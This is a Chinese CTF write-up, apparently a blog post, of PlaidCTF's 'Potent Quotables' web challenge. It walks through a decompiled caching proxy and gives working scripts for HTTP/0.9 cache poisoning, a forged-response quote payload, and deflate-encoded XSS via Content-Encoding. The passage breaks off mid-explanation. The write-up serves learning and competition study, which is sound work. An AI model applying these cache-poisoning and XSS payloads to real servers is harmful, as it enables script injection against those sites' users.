0%

plaidCTF两道web题目writeup

0x1 前言

国际赛就是好玩,这两个web题目都还挺有意思的,目前还没有官方的writeup放出,只放出了exp
https://gist.github.com/junorouse/ca0c6cd2b54dce3f3ae67e7121a70ec7 ,感兴趣的可以去看看这个两个题目。

第一个web题目:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
potent Quotables 

Web (300 pts)
I set up a little quotes server so that we can all share our favorite quotes with each other. I wrote it in Flask, but I decided that since it's mostly static content anyway, I should probably put some kind of caching layer in front of it, so I wrote a caching reverse proxy. It all seems to be working well, though I do get this weird error when starting up the server:


* Environment: production

WARNING: Do not use the development server in a production environment.

Use a production WSGI server instead.


I'm sure that's not important.


Oh, and don't bother trying to go to the /admin page, that's not for you.
No solvers yet


http://quotables.pwni.ng:1337/

第二个web题目:

1
2
3
4
5
6
7
8
I stared into the abyss of microservices, and it stared back. I found something utterly terrifying about the chaos of connections. 

"Screw this," I finally declared, "why have multiple services when the database can do everything just fine on its own?"

And so on that glorious day it came to be that everything ran in plpgsql.


http://triggered.pwni.ng:52856/

本文章就是基于这个exp还有我们当时的做题的一些想法,来讲解一下这两个题目中用到的知识。

0x2 Potent Quotables

题目功能简单说明

http://quotables.pwni.ng:1337/

根据题目提示,这是用flask写的web服务,并且他直接使用的是 flask's built-in server,并没有使用flask的一些生产环境的部署方案。
题目的功能也比较简单主要有如下功能:

1
2
3
4
5
1. 创建Quote
2. 查看Quote
3. 给Quote投票
4. 发送一个链接给管理员,发起一个report
5. 查看提交给管理员的report,是否被管理员处理

主要的API接口如下:

1
2
3
4
5
http://quotables.pwni.ng:1337/api/featured  # 查看所有的note,支持GET和POST
http://quotables.pwni.ng:1337/api/quote/62a2d9ef-63d5-4cdf-83c7-f8b0aad8e18e #查看一个note,支持GET和POST
http://quotables.pwni.ng:1337/api/score/ba7a0334-2843-4f5e-b434-a85f06d790f1 # 查看一个note现在的票数,支持GET和POST
http://quotables.pwni.ng:1337/api/report/66fa60f2-efee-4b7d-96ab-4c557fbee63a # 查看某个report现在的状态,支持GET和POST
http://quotables.pwni.ng:1337/api/flag # 获取flag的api,只能管理员通过POST访问

功能性的页面有如下

1
2
3
4
http://quotables.pwni.ng:1337/quote#c996b56d-f6de-4ce1-8288-939ed2b381f3
http://quotables.pwni.ng:1337/report#9bd72d5e-4e6b-4c4e-985a-978fc30ff491
http://quotables.pwni.ng:1337/quotes/new
http://quotables.pwni.ng:1337/

创建的quote都是被html实体编码的,web层面上没有什么问题,但是题目还给提供了一个二进制,是一个具有缓存功能的代理,看一下主要功能。

发生缓存和命中缓存的时机

下面简单看一下二进制部分的代码(不要问我怎么逆的,全是队友的功劳):

main函数里面,首先监听端口,然后进入while True的循环,不停的从接受socket连接,开启新的线程处理发来的请求
http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-19-12-20.png
http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-19-14-18.png

下面看处理请求的过程:
http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-20-24-03.png

首先获取用户请求的第一行,然后用空格分割,分别存储请求类型,请求路径和HTTP的版本信息。

接下来去解析请求头,每次读取一行,用 : 分割,parse 请求头。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
while ( 1 )                                   // parse headers
{
while ( 1 )
{
n = get_oneline((__int64)reqbodycontentbuffer, &buf_0x2000, 8192uLL);
if ( (n & 0x8000000000000000LL) != 0LL )
{
fwrite("IO Error: readline failed. Exiting.\n", 1uLL, 0x25uLL, stderr);
exit(2);
}
if ( n != 8191 )
break;
flag = 1;
}
if ( (signed __int64)n <= 2 )
break;
v37 = (const char *)malloc(0x2000uLL);
if ( !v37 )
{
fwrite("Allocation Error: malloc failed. Exiting.\n", 1uLL, 0x2BuLL, stderr);
exit(2);
}
v38 = (const char *)malloc(0x2000uLL);
if ( !v38 )
{
fwrite("Allocation Error: malloc failed. Exiting.\n", 1uLL, 0x2BuLL, stderr);
exit(2);
}
if ( (signed int)__isoc99_sscanf((__int64)&buf_0x2000, (__int64)"%[^: ]: %[^\r\n]", (__int64)v37, (__int64)v38, v2) <= 1 )
{
flag = 1;
break;
}
move_content_destbuf((__int64)request_hchi_buffer, v37, v38);
}

接下来判断请求是否被cache了,如果被cache了,就直接从从cache中拿出响应回复给客户端,检查条件是

  1. 必须是 GET 请求
  2. 请求的路径是否匹配匹配

http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-20-39-17.png

如果没有被cache,就修改请求头的部分字段,连接服务端,获取响应。

http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-20-43-26.png

如果是 GET 请求,并且响应是 HTTP/1.0 200 OK 就cache这个响应

http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-20-44-30.png

对于二进制的我们就看这么多逻辑,至于存在的内存leak的漏洞(非预期解就是利用内存leak来读取flag的),就交给有能力的二进制小伙伴分析吧。

利用 http/0.9 进行缓存投毒




根据上面的分析,我们知道,如果我们是GET请求,并且此请求的返回状态是 HTTP/1.0 200 OK 此请求就会被缓存下来,下一次再使用相同的路径访问的时候,就会命中cache。
但是获取flag却必须是一个 post 请求,即便使用CSRF让管理员访问了flag接口,但是flag还是没有办法被cache的。
所以要想从web层面做这个题目,就必须找到xss漏洞。但是我们的输入都被html实体编码了,而且网站也没有别的复杂的功能了,似乎一切似乎陷入了僵局。

不过您是否还记得前面我列出接口的时候,后面专门写了这个接口支持哪些请求方式? 所以那些支持GET的接口的内容都是可以被cache的,其中http://quotables.pwni.ng:1337/api/quote/{id}这个接口的响应体的是我们可以最大程度控制的(但不是完全控制,因为有html实体编码)。 当我们使用GET方式访问一下这个接口之后,这个响应就会被cache。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜  pCTF git:(master) ✗  http -v  http://quotables.pwni.ng:1337/api/quote/62a2d9ef-63d5-4cdf-83c7-f8b0aad8e18e
GET /api/quote/62a2d9ef-63d5-4cdf-83c7-f8b0aad8e18e HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Host: quotables.pwni.ng:1337
User-Agent: HTTPie/0.9.9


HTTP/1.0 200 OK
Content-Length: 89
Content-Security-Policy: default-src 'none'; script-src 'nonce-tVMdKPgvSJPuHQl9FN4Ulw=='; style-src 'self'; img-src 'self'; connect-src 'self'
Content-Type: text/plain; charset=utf-8
Date: Mon, 15 Apr 2019 07:53:12 GMT
Server: Werkzeug/0.15.2 Python/3.6.7

Rendering very large 3D models is a difficult problem. It&#39;s all a big mesh.

这里我们也是仅仅可以部分控制响应体,却没法控制响应头,并且很关键的一点是响应头里面的Content-Typetext/plain,所以根本没办法利用。

但是请试想,如果我们也可以控制响应头了,那我们可以攻击的面一下子就打开了。至于控制响应头之后怎么进行攻击一会再讲,先考虑一下能否控制响应头?

题目的exp中使用HTTP/0.9进行缓存投毒,这里真是长见识了。关于http/0.9的介绍可以看这里https://www.w3.org/Protocols/HTTP/AsImplemented.html,很关键的一点是http/0.9没有请求体,响应头的概念。
可以看一下简单的例子,我用flask’s built-in server起了一个web服务:

1
2
3
4
➜  ~ nc  127.0.0.1 5000
GET / HTTP/0.9

Hello World!%

可以看到直接返回了ascii内容,没有响应头等复杂的东西。

到这里我才终于明白,题目中的提示是啥意思,为啥他要用flask's built-in server了,因为只有这玩意才支持 http/0.9,

比如我们使用http/0.9访问apache,和nginx,发现都会返回400

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜  ~ nc 127.0.0.1 80
GET / HTTP/0.9
HTTP/1.1 400 Bad Request
Date: Mon, 15 Apr 2019 08:22:06 GMT
Server: Apache/2.4.34 (Unix)
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜  ~ nc 127.0.0.1 8081
GET / HTTP/0.9
HTTP/1.1 400 Bad Request
Server: nginx/1.15.3
Date: Mon, 15 Apr 2019 08:22:37 GMT
Content-Type: text/html
Content-Length: 173
Connection: close

<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.15.3</center>
</body>
</html>




我们可以利用 http/0.9 没有响应头的只有响应体的特点,去进行缓存投毒。但是响应被cache有一个条件,就是响应必须是 HTTP/1.0 200 OK 的,所以正常的 http/0.9 的响应是没有办法被cache的,不过绕过很简单,我们不是可以控制响应体吗? 在响应体里面伪造一个就好了。

伪造一个quote:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
headers = {
'Origin': 'http://quotables.pwni.ng:1337',
'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
}


# just using ascii-zip
wow = 'D0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAtwwwEtswGpDttpDDwt3ww03sG333333swwG03333sDDdFPiOMwSgoZOwMYzcoogqffVAaFVvaFvQFVaAfgkuSmVvNnFsOzyifOMwSgoy4'

data = {
'quote': 'HTTP/1.0 200 OK\r\nHTTP/1.0 302 OK\r\nContent-Encoding: deflate\r\nContent-Type: text/html;\r\nContent-Lexngth: {length}\r\n\r\n'.format(length=len(wow)) + wow,
'attribution': ''
}

response = requests.post('http://quotables.pwni.ng:1337/quotes/new', headers=headers, data=data)
key = response.history[0].headers['Location'].split('quote#')[1]
print(key)

此时这个quote的内容如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
  ~ http -v  http://quotables.pwni.ng:1337/api/quote/b4ed6ec7-ca25-47a8-bc9a-0af477e805ad
GET /api/quote/b4ed6ec7-ca25-47a8-bc9a-0af477e805ad HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Host: quotables.pwni.ng:1337
User-Agent: HTTPie/0.9.9


HTTP/1.0 200 OK
Content-Length: 272
Content-Security-Policy: default-src 'none'; script-src 'nonce-N1Y7jw0BZ4o6qEL3UsNEJQ=='; style-src 'self'; img-src 'self'; connect-src 'self'
Content-Type: text/plain; charset=utf-8
Date: Mon, 15 Apr 2019 08:33:07 GMT
Server: Werkzeug/0.15.2 Python/3.6.7

HTTP/1.0 200 OK
HTTP/1.0 302 OK
Content-Encoding: deflate
Content-Type: text/html;
Content-Lexngth: 158

D0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAtwwwEtswGpDttpDDwt3ww03sG333333swwG03333sDDdFPiOMwSgoZOwMYzcoogqffVAaFVvaFvQFVaAfgkuSmVvNnFsOzyifOMwSgoy4
-

下面开始缓存投毒:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
#
r = remote('quotables.pwni.ng', 1337)
r.sendline('''GET /api/quote/{target} HTTP/0.9
Connection: keep-alive
Host: quotables.pwni.ng:1337
Range: bytes=0-2
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:10.0.3) Gecko/20120305 Firefox/10.0.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Content-Transfer-Encoding: BASE64
Accept-Charset: iso-8859-15
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Proxy-Connection: close

'''.replace('\n', '\r\n').format(target=key))

r.close()

进行缓存投毒之后,此quote的响应如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
 ~ curl -v  http://quotables.pwni.ng:1337/api/quote/babead1b-05df-45a8-8c39-c04212b52bba
* Trying 35.199.45.210...
* TCP_NODELAY set
* Connected to quotables.pwni.ng (35.199.45.210) port 1337 (#0)
> GET /api/quote/babead1b-05df-45a8-8c39-c04212b52bba HTTP/1.1
> Host: quotables.pwni.ng:1337
> User-Agent: curl/7.54.0
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< HTTP/1.0 302 OK
< Content-Encoding: deflate
< Content-Type: text/html;
< Content-Lexngth: 158
<
D0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAtwwwEtswGpDttpDDwt3ww03sG333333swwG03333sDDdFPiOMwSgoZOwMYzcoogqffVAaFVvaFvQFVaAfgkuSmVvNnFsOzyifOMwSgoy4
* Closing connection 0
- %

这里巧妙的利用了http/0.9和http/1.1的差异,使用 http/0.9写缓存,用http/1.1来读缓存。所以感觉安全的本质就是不一致性(瞎说的,逃。。。。)

利用浏览器的解码能力

到这里我们虽然可以完全控制响应头了,但是因为quote的内容全部被html实体编码了,所以仅可以部分控制响应体,导致依然没有办法进行xss攻击。很容易想到如果我们可以把内容进行一次编码,然后浏览器在访问的时候会进行自动解码,那么就万事大吉了。很幸运Content-Encoding就是来干这个事情的。https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Content-Encoding

Content-Encoding 是一个实体消息首部,用于对特定媒体类型的数据进行压缩。当这个首部出现的时候,它的值表示消息主体进行了何种方式的内容编码转换。这个消息首部用来告知客户端应该怎样解码才能获取在 Content-Type 中标示的媒体类型内容。

例如如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from flask import Flask,make_response

import zlib

app = Flask(__name__)
@app.route('/')
def hello_world():
resp = make_response()
resp.headers['Content-Encoding'] = 'deflate'
resp.set_data(zlib.compress(b'<script>alert(1)</script>'))
resp.headers['Content-Length'] = resp.content_length

return resp
if __name__ == '__main__':
app.run(debug=False)

用curl请求,看到的是乱码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
➜  ~ curl  -v 127.0.0.1:5000
* Rebuilt URL to: 127.0.0.1:5000/
* Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:5000
> User-Agent: curl/7.54.0
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Encoding: deflate
< Content-Length: 28
< Server: Werkzeug/0.15.2 Python/3.7.0
< Date: Mon, 15 Apr 2019 10:51:26 GMT
<
x��)N.�,(�K�I-*�0Դч
* Closing connection 0
u�%

但是浏览器会进行解码,然后弹框。

